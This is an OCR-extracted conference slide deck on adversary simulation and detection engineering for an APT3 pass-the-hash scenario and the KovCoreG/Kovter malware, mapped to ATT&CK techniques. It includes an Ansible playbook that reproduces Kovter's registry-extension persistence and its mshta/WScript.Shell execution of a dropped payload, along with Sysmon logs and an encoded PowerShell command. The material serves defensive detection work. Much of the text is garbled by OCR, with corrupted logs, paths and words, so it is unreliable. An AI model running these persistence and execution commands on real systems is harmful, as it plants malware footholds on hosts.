SE-0000-0010EB0500004-Vota>-Cota Nume= \*Processor \*Akroata-Cota Name='Inage'>System</Cota>-Cota Name='Inage'>Citempinini.exe</Cota>-Cota>-Cota

ondex/TipeCreated SystemTime='2018-09-14709:51:20.6849589002'/>EventRecord1D=6570-/EventRecord1D=Correlation/>@

Computer>/Security User10+'S-1-5-18'7+//System>EventData>Cata Aane+'Aulekane'>/Conta>Oata Nane+'UtcTia<del>n='Al</del>

a she had supplies at some in the Party Physical Action Physical Product Production Index at Research and Research and Research

6/6

### Pass-The-Hash (T1075 - target side )

#### **Lateral Movement**

scade+0K/0scade+Keyw

**Liekane** 

rocessld: 4

-US'>-Wessage>File created:

Filenane: C:\temp\nimi.exe

b/Operational-//Channel Computer>devsection004

tocessQuid: (30874908-4099-588E-0000-0010EB030000)

Login to remote machine using hash and file copies to the remote box via SMB, then creates a service





### APT3 – Detection: Contents engineering



## SCENARIO #2

## KOVCOREG



## KOVCOREG - Intro



## What about ...

- **KovCoreG** also known as MaxTDS
- Financially motivated threat actor
- Active since 2011  $\checkmark$
- <u>Associated malware</u>: Zaccess, SecurityShield, Kovter  $\checkmark$
- **Kovter** initially developed as ransomware, later reengineered as fraud  $\checkmark$ malware
- Attack vectors: multiple Exploit Kits (Blackhole, RedKit, Sakura, Nuclear  $\checkmark$ Pack, Styx, Sweet Orange, Angler), malvertising



### **KOVCOREG** – Threat Analysis: Techniques Assessment



| OS Comm                             |       |  |
|-------------------------------------|-------|--|
| Technique                           | ID    |  |
| Registry Run Keys / Start<br>Folder | T1060 |  |
| Scripting                           | T1064 |  |
| Mshta                               | T1170 |  |
|                                     |       |  |
|                                     |       |  |
| Data Staged                         | T1074 |  |
|                                     |       |  |

| RedKit              |       |
|---------------------|-------|
| Technique           | ID    |
| Remote Access Tools | T1219 |
|                     |       |
| Web Service         | T1102 |



| Anler EK            |       |  |  |
|---------------------|-------|--|--|
| Technique           | ID    |  |  |
| Remote Access Tools | T1219 |  |  |
|                     |       |  |  |
| Remote File Copy    | T1105 |  |  |

| Styx                  |       |  |
|-----------------------|-------|--|
| Technique             | ID    |  |
| Clear Command History | T1146 |  |
| Data Obfuscation      | T1001 |  |
| Multi-Stage Channels  | T1104 |  |





## KOVTER - Overview

## **Kovter:** a Fileless Malware





### **KOVCOREG** – Kill Chain Simulation

### 1/2

| Category / Techniques                  | Description                            | Simulation  |  |  |
|----------------------------------------|----------------------------------------|-------------|--|--|
| Persistence                            |                                        |             |  |  |
| T1060                                  | Registry Run Keys / Start Folder       | OS commands |  |  |
| Defense Evasion / Execution            | Defense Evasion / Execution            |             |  |  |
| T1170<br>T1064                         | Indicator Removal on Host<br>Scripting | OS commands |  |  |
| Collection                             |                                        |             |  |  |
| T1074                                  | Data Staged                            | OS commands |  |  |
| CYBERSECURITY CONVENTION<br>romhack.io |                                        |             |  |  |

### **KOVCOREG** – Kill Chain Simulation

| <b>Z   Z</b> | 7 | / | 7 |
|--------------|---|---|---|
|              | Ζ |   | Ζ |

| - Heme: Discovery - KovCoreG<br>hosts: target2                                        |                                                                                       |
|---------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
|                                                                                       |                                                                                       |
| + Mammis T1060 - Persistence - Add extension ({ansible_da                             |                                                                                       |
| <pre>win_shell: SnepistryPath = "HKLML\Software\Classes\.ma register: shell_out</pre> | odraft"; New-Item -Path SregistryPath -Force; Svalue = "droppy"; New-ItemProperty -Pa |
| lighterspectars: yes                                                                  |                                                                                       |
| - debug: msg="{{ shell_out.stdout_lines }}"                                           |                                                                                       |
| - mame: Nove payload {{ansible_date_time.iso6601_micro}}                              |                                                                                       |
| Wing(op):                                                                             |                                                                                       |
| sec: files/Oroppy.exe                                                                 |                                                                                       |
| dest: c:\Temp\Droppy.exe                                                              |                                                                                       |
| <ul> <li>name1 T1050 - Persistence - Add mshta exec [[ansible_d</li> </ul>            |                                                                                       |
| <pre>winishell: SregistryPath = "HCLM:\Software\Classes\dro register: shell_out</pre> | ppy\shell\open\command";New-Item -Path SnegIstryPath -Porce;Svalue = '"C:\\windows\\s |
| lgsersterrent: yes                                                                    |                                                                                       |
| - debug: msg="{{ shell_out.stdout_lines }}"                                           |                                                                                       |
| <pre>- mame: T1054 - {{ansible_date_time:iso8601_micro}}</pre>                        |                                                                                       |
| win copy:                                                                             |                                                                                       |
| sec: kovter.masdraft                                                                  |                                                                                       |
| dest: C:\ProgramData\kovter.maxdraft                                                  |                                                                                       |
| Ignore_errors1_yes                                                                    |                                                                                       |
| - name: T1064 - {{ansible_date_time.iso8601_micro}}                                   |                                                                                       |
| wingshell: end.exe /c start C:\ProgramData\kovterimaxd                                | raft                                                                                  |
| register: shell out                                                                   |                                                                                       |
| igterepercerst yes                                                                    |                                                                                       |
| <pre>comment msg="{{ shell_out.stdout_lines }}"</pre>                                 |                                                                                       |





## **KOVCOREG** – Detection: Logs Collection/Assessment 1/2

### **Registry Run Keys / Start Folder (T1060)**

#### Persistence

Adding an entry in the Registry in order to create a new file extension



| dvent wilns-"http://schema.nicrosoft.com/win/2004/08/events/event"> <th>44+Osta&gt;Osta Kane+'Image'&gt;C:Windows\System3DWindowsPowerShell\v1.0/gowershell.exe+Osta&gt;Ost</th> | 44+Osta>Osta Kane+'Image'>C:Windows\System3DWindowsPowerShell\v1.0/gowershell.exe+Osta>Ost             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| tav-data Namer Details Advocts-Obstane /EventBatav-RenderingEnfo Guiturer'en-US'>-Ressage-Repi                                                                                   |                                                                                                    |
| Politica and service and the service of the service of the service of the                                                                                                    | For y server perce                                                                                     |
|                                                                                                    |                                                                                                    |
| EventType: SetValue                                                                                                    |                                                                                                    |
| JULI 106. 2018-12-17-17-17-11-13.399                                                                                                    |                                                                                                    |
| ProcessQuid: (308F4928-8978-589F-0000-001042780716)                                                                                                    |                                                                                                    |
| A VALUE AND A VALUE AND A VALUE AND A VALUE AND A VALUE AND A VALUE AND A VALUE AND A VALUE AND A VALUE AND A V                                                                  |                                                                                                    |
| Drage: C:\Windows\System32\WindowsPowerShell\vf./Vipowershell.eve                                                                                                    |                                                                                                    |
| "wrgetObject: HWCRN.muxdruftN(Default)                                                                                                    |                                                                                                    |
| "U. and an an an an an an an an an an an an an                                                                                                    | ert)+/Tasio-Opcode/Unfex/Opcode>+(Dame]>+/Dame]>+Provider>+/Provider>+/Reports>+/Reports>+/Reports>+/F |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

### Registry Run Keys / Start Folder (T1060)

Persistence

Create registry entries linked to droppy software

### Registry Run Keys / Start Folder (T1060)

Persistence

New software is associated to extension





### **KOVCOREG** – Detection: Logs Collection/Assessment 2/2

### **Registry Run Keys / Start Folder (T1060)**

#### Persistence

Set a value to "command" registry entry.

ProcessGuid: (308F4928-8983-589F-0000-001067670816) ProcessId: 10016 Image: C: Windows\System32\cmd.exe FileVersion: 6.3.9600.16384 (winblue\_rtm.130821-1623) Description: Windows Command Processor Product: Microsoft8 Windows® Operating System

CommandLine: "C:\Windows\system32\cmd.exe" /c start C:\ProgramData\kovter.maxdraft

#### User securityuser

LogonGuid: {3DBF492B-8982-589F-0000-00201E34D816} LogonId: 0x16DB34IE TerminalSessionId: 0 IntegrityLevel: High Hashes: SHA1=7C3D7281E1151FE4127923F484C3CD36438E1A12 ParentProcessGuid: {3D8F4928-8983-589F-0000-0010A757D816} "entProcessId: 8744 "entProcessId: 8744

CommandLine: powershell.exe -noninteractive -encodedcommand Ww8DAG8Abg8zAG8AbAB1AF0A0g/ AGUAeA81ACAALw8jACAAcw80AGEAcg80ACAAQwA6AFwAUA8yAG8AZw8yAGEAbQ8EAGEAdA8hAFwAaw8vAHYAd/

#### MSHTA (T1170)

#### Execution

MSHTA is used to run a wScriptShellObject and run the "core" malware Event xeins-'http://schens.microsoft.com/win/204/18/events/event'>System-Provider Kane-'Nicrosoft.kindows/System' (>System-Provider Kane-'Nicrosoft.kindows/System') (>SwentRecordD>1955-C20-488-8F4C-0F5688FF809) (>SeventD>1357 ee. proder/V/Dprode-Veyords>Computer>Sources/Sources/Sources

ventTupe: SetValue

-----

rocetsSuid: (308F4828-8970-589F-0000-0010A5E60716)

rocessId: 2416

stars: C-181ndnet/Succest@WindowSnuerShell11v5\_Sinneershell.eu

argetObject: HKCR\droopy\shell\oper\command\(Default)

"alls: "C:\Windows\SystemSV\mshts.exe" "about &lt:script&gt:WScript\_Bell\_Bhject = new ActiveSUbject("Script\_Shell(Diffect\_Aun("c:\templorumoy.exe").&lt:stript&gt:"d

#### Scripting (T1064)

#### Execution

The bootstrap is triggered using custom extension

Event with "NULL-Streams, ALC-Berl (DN-ALC-ALC-Reported Level)" regy test-many left and "Null-Streams System" with "Streams System" and "Streams System" with "Streams System" and "Streams System" with "Streams System" and "Streams System" and "Streams System" and "Streams System" and "Streams System" and "Streams System" and "Streams System" Streams System Streams System Streams System Streams System Streams System Streams System Streams System Streams System Streams System Streams Streams Stre

nage: C:WindowsWysten01/wintra.exe rage: C:WindowsWysten01/wintra.exe

escription: Wirrosoft (W) NTWL Application Next Voduct: Incernet Explorer

many Riccouft Summarius

omandLine. "C. Vikindmon SystemDEventral.exe" "Wowt BULISCI phylopett, Brell, Wyert = new ActiveRWyert("Historian Brell").Wortan, Brell, Wyert, Brell, Wyert, Arc"s, Mitsorian Brell, Wyert, Brell, WystemDeventry, C. Vikensteeuritysen").

aponGuiz: (2007-003-000-0006-0000-002012343010) aponds: 5x10003416 \*\*\*tanaidensium/dt: 0 ntagr12yl-end: High subma: SAM-COMMEDIAT/92164/0000-0000/0007667701384015

tenes: Sect-CourseCourse

#### rege: C: Windows/System021ced.exe

ed.im: "C:WindowilayitedDiced.exe" /z start C:Urogradiata/kevter.modrafte Wessage-Level>Deformation/Level=TaskeProcess Create (rule: Proce







### **NEXT STEPS**

### 1/2

## Infrastructure Orchestration

More Interactive – Ansible RDP headless module

More supported Platforms (OSX)

Initial Vector simulation



### NEXT STEPS

### 2/2





Improve visibility: Extend supported platforms / components (WMI)

Machine Learning algorithms

SIGMA: CRs in Generic Signature Format

Content sharing: MISP / CRiTs











Grazie!

